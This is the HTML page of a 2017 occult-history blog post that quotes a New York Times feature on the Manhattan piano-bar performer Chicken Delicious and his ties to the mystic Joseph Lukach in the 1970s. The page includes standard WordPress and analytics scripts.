

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/
body_size: 12938
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar Comments Feed" href="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg"><meta property="og:image:width" content="2048"><meta property="og:image:height" content="1365"><meta property="og:image:alt" content="CHICKEN4-superJumbo"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The &quot;Metropolitan&quot; section of the April 2 edition of the New York times ran a feature on it&#039;s cover headlined &quot;Stranger Things: Chicken Delicious is a campy 74-year-old fixture at a piano bar in Manhattan. How he got there is even odder.&quot; This was enough to picque my interest as my best friends in high..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar"><meta property="og:url" content="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/"><meta property="og:updated_time" content="2017-04-11T07:47:54-04:00">
<meta property="article:tag" content="#Chicken Delicious"><meta property="article:tag" content="#Joseph Lukach"><meta property="article:tag" content="#Weiser Antiquarian"><meta property="article:published_time" content="2017-04-11T21:56:48+00:00"><meta property="article:modified_time" content="2017-04-11T11:47:54+00:00"><meta property="article:section" content="Occult History"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg"><meta property="twitter:image:alt" content="CHICKEN4-superJumbo"><meta property="twitter:title" content="Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar"><meta property="twitter:description" content="The &quot;Metropolitan&quot; section of the April 2 edition of the New York times ran a feature on it&#039;s cover headlined &quot;Stranger Things: Chicken Delicious is a campy 74-year-old fixture at a piano bar in..."><meta property="twitter:url" content="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg"><meta itemprop="name" content="Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar"><meta itemprop="description" content="The &quot;Metropolitan&quot; section of the April 2 edition of the New York times ran a feature on it&#039;s cover headlined &quot;Stranger Things: Chicken Delicious is a campy 74-year-old fixture at a piano bar in Manhattan. How he got there is even odder.&quot; This was enough to picque my interest as my best friends in high..."><meta itemprop="datePublished" content="2017-04-11"><meta itemprop="dateModified" content="2017-04-11T11:47:54+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/11179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=11179' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fsurvivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fsurvivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-11179 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-11179" class="clearfix post-11179 post type-post status-publish format-standard has-post-thumbnail hentry category-occulthistory tag-chicken-delicious tag-joseph-lukach tag-weiser-antiquarian">
	<header class="entry-header">
		<h1 class="entry-title">Survivor of NYC&#8217;s 70&#8217;s Occulture Holds Forth in Manhattan Piano Bar</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-11T17:56:48-04:00">April 11, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/survivor-of-nycs-70s-occulture-holds-forth-in-manhattan-piano-bar/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="2048" height="1365" src="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg 2048w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-300x200.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-768x512.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-628x419.jpg 628w" sizes="(max-width: 2048px) 100vw, 2048px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>The &#8220;Metropolitan&#8221; section of the April 2 edition of the New York times ran a feature on it&#8217;s cover headlined &#8220;Stranger Things: Chicken Delicious is a campy 74-year-old fixture at a piano bar in Manhattan. How he got there is even odder.&#8221; This was enough to picque my interest as my best friends in high school were Gay and these are the sorts of places we&#8217;d frequent together. And the story starts out entertainingly enough as the author recounts the ribald eccentricity of Mr. Delicious&#8217; acts. Then suddenly the narrative veers sideways, discussing his involvement in the 70&#8217;s occult scene in Manhattan, the same scene recounted in Simon&#8217;s <em>Dead Names</em> and James Wasserman&#8217;s <em>In The Center Of The Fire</em>. This is the period during which OTO emerged from its period of dormancy that followed the closing of Agape Lodge some twenty years before. In part, the article notes:</p>
<p>&#8220;Then in 1969, Mr. Stowers met a mystic named Joseph Lukach and everything changed. This is a period his fans at Mimi’s know little about. The man who would become Chicken Delicious would bear witness to a chapter of occult history.</p>
<p id="story-continues-9" class="story-body-text story-content" data-para-count="527" data-total-count="5246">&#8220;<a href="http://www.gettyimages.com/detail/news-photo/voodoo-baba-joseph-lukach-and-his-assistant-hunter-stowers-news-photo/534086154#voodoo-baba-joseph-lukach-and-his-assistant-hunter-stowers-they-are-picture-id534086154">Mr. Lukach</a> was a short and rotund figure who wore thick-framed glasses and practiced a blend of Afro-Caribbean religions like Yoruba, Santería and Voodoo. Mr. Lukach, who died in 1995, never became as famous as the English occultist Aleister Crowley, but in the spheres of Afro-Caribbean witchcraft, he was considered a powerful witch and healer and counted Ms. Ono among his acolytes. “<a href="https://www.amazon.com/Witches-U-S-Susan-Roberts/dp/0440096073">Witches U.S.A.</a>,” a popular book in the early 1970s that chronicled America’s occult scene at the time, devoted a full chapter to him.</p>
<p class="story-body-text story-content" data-para-count="366" data-total-count="5612">“&#8217;Despite being 5-feet-2 and weighing 200 to 250 pounds, depending upon the current state of his casual attitude toward dieting,&#8217; a passage reads, &#8216;Joe is as light as a perfectly turned-out dumpling.&#8217; It also said his most prized possession was a &#8216;4,000-year-old green Egyptian scarab set in heavy gold&#8217; that he wore on the little finger of his left hand&#8230;</p>
<p id="story-continues-12" class="story-body-text story-content" data-para-count="370" data-total-count="7509">It was an exciting time to be a witch in New York. Conjurers of all kinds would hang out near Astor Place at <a href="https://www.weiserantiquarian.com/">Weiser Antiquarian</a>, the oldest occult bookstore in America, and they shopped for ingredients for spells at <a href="http://pluralism.org/profile/casa-de-las-velas-otto-chicas-rendon/">Alberto Rendon’s botanica</a> on 116th Street. On the side, Mr. Stowers became a fixture on the piano bar circuit playing at gay bars like the Painted Pony.</p>
<p id="story-continues-13" class="story-body-text story-content" data-para-count="281" data-total-count="7790">“&#8217;Everyone knew everyone, Mr. Stowers [aka Chicken Delicious] said. &#8216;Not like now. There’s nothing unique about witchcraft in New York today. Everyone who wants to be a witch can say they’re a witch. You used to have to really know what you were doing in that world to be respected by others.&#8217;”</p>
<p><a href="https://www.nytimes.com/2017/03/31/nyregion/mimis-manhattan-chicken-delicious.html?_r=0">https://www.nytimes.com/2017/03/31/nyregion/mimis-manhattan-chicken-delicious.html?_r=0</a></p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-11180" src="http://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-300x200.jpg" alt="" width="300" height="200" srcset="https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-300x200.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-768x512.jpg 768w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo-628x419.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2017/04/CHICKEN4-superJumbo.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/chicken-delicious/" rel="tag">#Chicken Delicious</a>, <a href="https://zeroequalstwo.net/tag/joseph-lukach/" rel="tag">#Joseph Lukach</a>, <a href="https://zeroequalstwo.net/tag/weiser-antiquarian/" rel="tag">#Weiser Antiquarian</a></span>	<!-- .entry-meta --></footer>
<!-- #post-11179 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/is-versailles-porn/" rel="prev"><span class="meta-nav">&larr;</span> Is &#8220;Versailles&#8221; Pornography?</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/the-hga-chef-to-the-gods/" rel="next">The HGA: Chef to the Gods <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
